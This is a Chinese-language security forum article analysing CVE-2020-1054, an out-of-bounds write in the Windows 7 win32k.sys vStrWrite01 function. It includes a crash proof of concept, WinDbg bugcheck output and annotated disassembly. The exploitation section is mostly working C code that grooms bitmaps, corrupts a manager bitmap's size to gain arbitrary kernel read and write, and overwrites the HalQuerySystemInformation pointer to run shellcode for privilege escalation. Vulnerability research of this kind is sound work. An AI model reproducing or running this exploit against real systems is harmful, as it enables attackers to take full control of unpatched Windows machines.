本文为看雪论坛优秀文章
看雪论坛作者ID:1900
一
前言
1.漏洞描述
2.实验环境
操作系统:Win7 x64 7601 专业版 编译器:Visual Studio 2017 调试器:IDA Pro, WinDbg
二
漏洞分析
1.POC代码分析
VOID POC_CVE_2020_1054(){LoadLibrary("user32.dll");HDC r0 = CreateCompatibleDC(0x0);// CPR's original crash code called CreateCompatibleBitmap as follows// HBITMAP r1 = CreateCompatibleBitmap(r0, 0x9f42, 0xa);// however all following calculations/reversing in this blog will// generally use the below call, unless stated otherwise// this only matters if you happen to be following along with WinDbgHBITMAP r1 = CreateCompatibleBitmap(r0, 0x51500, 0x100);SelectObject(r0, r1);DrawIconEx(r0, 0x0, 0x0, (HICON)0x30000010003, 0x0, 0xfffffffffebffffc,0x0, 0x0, 0x6);}
HBITMAP CreateCompatibleBitmap(HDC hdc,int nWidth,int nHeight);
BOOL WINAPI DrawIconEx(HDC hdc,int xLeft,int yTop,HICON hIcon,int cxWidth,int cyWidth,UINT istepIfAniCur,HBRUSH hbrFlickerFreeDraw,UINT diFlags);
0: kd> !analyze -vConnected to Windows 7 7601 x64 target at (Tue Jul 12 10:00:11.147 2022 (UTC + 8:00)), ptr64 TRUE******************************************************************************** ** Bugcheck Analysis ** ********************************************************************************PAGE_FAULT_IN_NONPAGED_AREA (50)Invalid system memory was referenced. This cannot be protected by try-except.Typically the address is just plain bad or it is pointing at freed memory.Arguments:Arg1: fffff906c5000238, memory referenced.Arg2: 0000000000000000, value 0 = read operation, 1 = write operation.Arg3: fffff9600011218a, If non-zero, the instruction address which referenced the bad memoryaddress.Arg4: 0000000000000005, (reserved)Debugging Details:------------------IMAGE_NAME: win32k.sysTRAP_FRAME: fffff88005386a40 -- (.trap 0xfffff88005386a40)NOTE: The trap frame does not contain all registers.Some register values may be zeroed or incorrect.rax=fffff900c5000000 rbx=0000000000000000 rcx=fffff906c5000238rdx=fffff900c06f7fa0 rsi=0000000000000000 rdi=0000000000000000rip=fffff9600011218a rsp=fffff88005386bd0 rbp=0000000000000000r8=0000000000000020 r9=fffff96000070000 r10=fffff88005386c30r11=0000000000000000 r12=0000000000000000 r13=0000000000000000r14=0000000000000000 r15=0000000000000000iopl=0 nv up ei ng nz na po cywin32k!vStrWrite01+0x36a:fffff960`0011218a 418b36 mov esi,dword ptr [r14] ds:00000000`00000000=????????STACK_TEXT:nt!RtlpBreakWithStatusInstructionnt!KiBugCheckDebugBreak+0x12nt!KeBugCheck2+0x71ent!KeBugCheckEx+0x104nt! ?? ::FNODOBFM::`string'+0x44891nt!KiPageFault+0x16ewin32k!vStrWrite01+0x36awin32k!EngStretchBltNew+0x164awin32k!EngStretchBlt+0x797win32k!EngStretchBltROP+0x5fewin32k!BLTRECORD::bStretch+0x623win32k!GreStretchBltInternal+0xa37win32k!BltIcon+0x18fwin32k!DrawIconEx+0x3b1win32k!NtUserDrawIconEx+0x14dnt!KiSystemServiceCopyEnd+0x13USER32!NtUserDrawIconEx+0xaUSER32!DrawIconEx+0xd9
2.vStrWrite01函数分析
VOID vStrWrite01(STRRUN *prun,XRUNLEN *pxrlEnd,SURFACE *pSurf,CLIPOBJ *pco)
typedef struct _XRUNLEN{LONG xPos;LONG cRun;LONG aul[1];} XRUNLEN;typedef struct _STRRUN{LONG yPos;LONG cRep;XRUNLEN xrl;} STRRUN;typedef struct tagSIZE {LONG cx;LONG cy;} SIZE,*PSIZE,*LPSIZE;typedef SIZE SIZEL;typedef struct _BASEOBJECT64{ULONG64 hHmgr; // 0x00ULONG32 ulShareCount; // 0x08WORD cExclusiveLock; // 0x0AWORD BaseFlags; // 0x0CULONG64 Tid; // 0x10} BASEOBJECT64;typedef struct _SURFOBJ64{BASEOBJECT64 baseObj; // 0x00ULONG64 dhsurf; // 0x18ULONG64 hsurf; // 0x20ULONG64 dhpdev; // 0x28ULONG64 hdev; // 0x30SIZEL sizlBitmap; // 0x38ULONG64 cjBits; // 0x40ULONG64 pvBits; // 0x48ULONG64 pvScan0; // 0x50ULONG32 lDelta; // 0x58ULONG32 iUniq; // 0x5CULONG32 iBitmapFormat; // 0x60USHORT iType; // 0x64USHORT fjBitmap; // 0x66} SURFOBJ64;

.text:FFFFF97FFF0A5118 ; void __fastcall vStrWrite01(struct _STRRUN *prun, struct _XRUNLEN *pxrlEnd, struct SURFACE *pSurf, struct _CLIPOBJ *pco).text:FFFFF97FFF0A5118 [email protected]@[email protected]@[email protected]@[email protected]@[email protected]@@Z proc near.text:FFFFF97FFF0A5118 test rdx, rdx ; 判断pxrlEnd是否为NULL.text:FFFFF97FFF0A511B jz locret_FFFFF97FFF0A560E.text:FFFFF97FFF0A5143 lea rax, [rcx+8] ; eax = prun->xrl.text:FFFFF97FFF0A5147 mov rbx, r9 ; rbx = pco.text:FFFFF97FFF0A514A mov r15, r8 ; r15 = pSurf.text:FFFFF97FFF0A5152 mov rdi, rax ; rdi = prun->xrl.text:FFFFF97FFF0A515A mov rsi, rcx ; rsi = prun.text:FFFFF97FFF0A515D test rbx, rbx ; poc是否为NULL.text:FFFFF97FFF0A5160 jnz loc_FFFFF97FFF0A53AC.text:FFFFF97FFF0A53C7 mov ebp, [rsi] ; ebp = prun->yPos.text:FFFFF97FFF0A53DE mov r11d, [rsi+4] ; r11d = prun->xrl->cRun.text:FFFFF97FFF0A53FA mov eax, [r15+58h] ; eax = pSurf->lDelta.text:FFFFF97FFF0A53FE imul eax, ebp ; eax = pSurf->lDelta * prun->yPos.text:FFFFF97FFF0A5401 movsxd rcx, eax ; rcx = pSurf->lDelta * prun->yPos.text:FFFFF97FFF0A5404 add rcx, [r15+50h] ; rcx = pSurf->lDelta * prun->yPos + pSurf->pvScan0.text:FFFFF97FFF0A5408 mov [rsp+0A8h+var_rcx], rcx ; 保存rcx的数值.text:FFFFF97FFF0A540D test r11d, r11d ; 判断prun->yPos是否为0.text:FFFFF97FFF0A5410 jz loc_FFFFF97FFF0A55F7
.text:FFFFF97FFF0A541D mov r12d, 1.text:FFFFF97FFF0A5423 loc_FFFFF97FFF0A5423:.text:FFFFF97FFF0A5423 sub r11d, r12d ; r11d = r11d - 1.text:FFFFF97FFF0A5450 movsxd rbx, dword ptr [rdi] ; rbx = prun->xrl->xPos.text:FFFFF97FFF0A545A mov rax, rbx ; rax = prun->xrl->xPos.text:FFFFF97FFF0A5460 sar rax, 5 ; rax = prun->xrl->xPos >> 5.text:FFFFF97FFF0A546D lea r14, [rcx+rax*4]
.text:FFFFF97FFF0A5579 mov [r14], esi.text:FFFFF97FFF0A5580 mov rcx, [rsp+0A8h+var_rcx] ; 将之前保存的rcx赋值给rcx.text:FFFFF97FFF0A55B7 movsxd rax, dword ptr [r15+58h] ; rax = pSurf->lDelta.text:FFFFF97FFF0A55BE add rcx, rax ; rcx = rcx + pSurf->lDelta.text:FFFFF97FFF0A55EE test r11d, r11d.text:FFFFF97FFF0A55F1 jnz loc_FFFFF97FFF0A5423
for (i = 0; i < prun->yPos; i++){r14 = pSurf->lDelta * prun->yPos + pSurf->pvScan0 + (prun->xrl->xPos >> 5) * 4 + i * pSurf->lDelta// 对r14指向的内存地址进行读写}
三
漏洞利用
① 创建用来触发漏洞的BitMap对象hExpBitMap。
② 在hExpBitMap偏移0x100070000处放置一个BitMap对象,作为hManager。
③ 在hManager之后偏移0x7000地址处分配一个BitMap对象作为hWorker。
④ 触发漏洞,扩大hManager所对应的BitMap对象的sizelBitmap来扩大hManager的可读写范围。
⑤ 通过hManager修改hWorker对应的BitMap对象的pvScan0,就可以实现任意地址读写实现提权。
BOOL Exploit_CVE_2020_1054(){BOOL bRet = TRUE;if (!LoadLibrary("user32.dll")){bRet = FALSE;ShowError("LoadLibrary", GetLastError());goto exit;}HDC hdc = NULL;hdc = CreateCompatibleDC(NULL);if (!hdc){bRet = FALSE;ShowError("CreateCompatibleDC", GetLastError());goto exit;}HBITMAP hExpBitMap = NULL;hExpBitMap = CreateCompatibleBitmap(hdc, 0x51500, 0x100);if (!hExpBitMap){bRet = FALSE;ShowError("CreateCompatibleBitmap", GetLastError());goto exit;}ULONG64 ulExpBitMap = GetBitMapKerAddr(hExpBitMap);ULONG64 oob_target = (ulExpBitMap & 0xfffffffffff00000) + 0x0000000100000000;HBITMAP hManager = NULL, hWorker = NULL;ULONG64 ulManager = 0, ulWorker = 0;while (true){HBITMAP hBitMap = NULL;hBitMap = CreateCompatibleBitmap(hdc, 0x6F000, 0x8);if (!hBitMap){bRet = FALSE;ShowError("CreateCompatibleBitmap", GetLastError());goto exit;}ULONG64 ulBitMapKerAddr = GetBitMapKerAddr(hBitMap);if (hManager){ulWorker = ulBitMapKerAddr;hWorker = hBitMap;break;}else if (ulBitMapKerAddr >= oob_target && (ulBitMapKerAddr & 0x0000000000070000) == 0x70000){ulManager = ulBitMapKerAddr;hManager = hBitMap;}}// 触发漏洞,修改hManger的可读写范围SelectObject(hdc, hExpBitMap);DrawIconEx(hdc, 0x900, 0xb, (HICON)0x40000010003, 0x0, 0xffe00000, 0x0, 0x0, 0x1);exit:return bRet;}
四
运行结果
BOOL EnablePrivilege_CVE_2020_1054(HBITMAP hManager, HBITMAP hWorker, ULONG64 ulSize){BOOL bRet = TRUE;PVOID pBuf = NULL;pBuf = malloc(ulSize + 0x10);if (!pBuf){bRet = FALSE;ShowError("malloc", GetLastError());goto exit;}ZeroMemory(pBuf, ulSize + 0x10);if (!GetBitmapBits(hManager, ulSize, pBuf)){bRet = FALSE;ShowError("GetBitmapBits", GetLastError());goto exit;}ULONG64 ulHalQuerySystenInformation = (ULONG64)GetHalQuerySystemInformation();if (!ulHalQuerySystenInformation){bRet = FALSE;goto exit;}*(PULONG64)((ULONG64)pBuf + ulSize) = ulHalQuerySystenInformation;if (!SetBitmapBits(hManager, ulSize + sizeof(ULONG64), pBuf)){bRet = FALSE;ShowError("SetBitmapBits", GetLastError());goto exit;}ULONG64 ulOrg = 0;if (!GetBitmapBits(hWorker, sizeof(ULONG64), &ulOrg)){bRet = FALSE;ShowError("GetBitmapBits", GetLastError());goto exit;}ULONG64 ulShellCode = (ULONG64)ShellCodeInWin7;if (!SetBitmapBits(hWorker, sizeof(ULONG64), &ulShellCode)){bRet = FALSE;ShowError("GetBitmapBits", GetLastError());goto exit;}if (!CallNtQueryIntervalProfile()){bRet = FALSE;goto exit;}if (!SetBitmapBits(hWorker, sizeof(ULONG64), &ulOrg)){bRet = FALSE;ShowError("GetBitmapBits", GetLastError());goto exit;}exit:return bRet;}
看雪ID:1900
https://bbs.pediy.com/user-home-835440.htm
# 往期推荐
球分享
球点赞
球在看
点击“阅读原文”,了解更多!
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458470558&idx=1&sn=32e7af1ffd6f1dcaa34e4e2b567901b3&chksm=b18e781486f9f102636e63ee5d313f709577f2d9a224c0495cf70c7dd91bcf9ce18c0608f877#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh